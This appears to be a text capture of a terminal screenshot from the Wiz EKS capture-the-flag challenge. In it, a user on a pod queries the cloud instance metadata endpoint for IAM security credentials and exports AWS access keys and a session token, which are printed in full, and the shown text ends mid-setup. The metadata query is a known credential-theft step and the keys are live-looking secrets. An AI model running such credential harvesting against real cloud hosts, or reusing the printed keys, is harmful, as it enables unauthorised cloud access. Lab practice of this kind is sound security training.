 Wiz EKS Challenge
Docker Hub
eksclustergames.com/challenge/3
Incognito
Relaunch to update
GAMES
AWS Access Key ID [None]: ASIA2AVYNEVM6LLSEA7S
AWS Secret Access Key [None]: IEU5euqtgXR7rd7V0umKlYunkUiRoV9wzVwNDHZL
Default region name [None]: us-west-1
Default output format [None]:
root@wiz-eks-challenge:~# aws s3 ls
An error occurred (InvalidAccessKeyId) when calling the ListBuckets operation: The AWS Access Key Id you provided does not exi
st in our records.
root@wiz-eks-challenge:~# TOKEN=$(curl http://169.254.169.254/latest/meta-data/iam/security-credentials/)
root@wiz-eks-challenge:~# aws ecr get-login-password
An error occurred (UnrecognizedClientException) when calling the GetAuthorizationToken operation: The security token included
in the request is invalid.
root@wiz-eks-challenge:~# aws ecr get-login-password^C
root@wiz-eks-challenge:~# export AWS_ACCESS_KEY_ID=ASIA2AVYNEVM6LLSEA7S
root@wiz-eks-challenge:~# export AWS_SESSION_TOKEN=FwoGZXIvYXdzEHMaDB199hRQFMVZGScQYCK3AbR9Td+JsvTt8jlNQOFB7o/hILhhoKMAJal8+w9
1S67IEBgo4ArXKGAZH2CbwoK3/bz6lMLe8KAtMbRitlmo/a71NMZA4SjhY7ZSpma/bdJHb+gGWwvtVj3H9Wd0Fclg3tI1y0Tre/U2zw6Klo02sKoirUEwO/evXP2Hd
9gvdVujSmX+Fik1Z3qZM2YoeEPibx/DM63cxFpfugBFTgKjcuDdzeWWYRdxRnLEZ257SBgeCwOOqzHsfyijmsmvBjIt+lhYJiBS1tgoDW3MQL6T/016PvOSdLpV+Jp
8frH/NiTIRceOkW0jQiHiYf82
root@wiz-eks-challenge:~# echo $AWS_ACCESS_KEY_ID
ASIA2AVYNEVM6LLSEA7S
root@wiz-eks-challenge:~# echo $AWS_SESSION_TOKEN
FwoGZXIvYXdzEHMaDB199hRQFMVZGScQYCK3AbR9Td+JsvTt8jlNQOFB7o/hILhhoKMAJal8+w91S67IEBgo4ArXKGAZH2CbwoK3/bz6lMLe8KAtMbRitlmo/a71NM
ZA4SjhY7ZSpma/bdJHb+gGWwvtVj3H9Wd0Fclg3tI1y0Tre/U2zw6Klo02sKoirUEwO/evXP2Hd9gvdVujSmX+Fik1Z3qZM2YoeEPibx/DM63cxFpfugBFTgKjcuDd
zeWWYRdxRnLEZ257SBgeCwOOqzHsfyijmsmvBjIt+lhYJiBS1tgoDW3MQL6T/016PvOSdLpV+Jp8frH/NiTIRceOkW0jQiHiYf82
root@wiz-eks-challenge:~# aws ecr get-login-password
Partial credentials found in env, missing: AWS_SECRET_ACCESS_KEY
root@wiz-eks-challenge:~# export AWS_SECRET_ACCESS_KEY=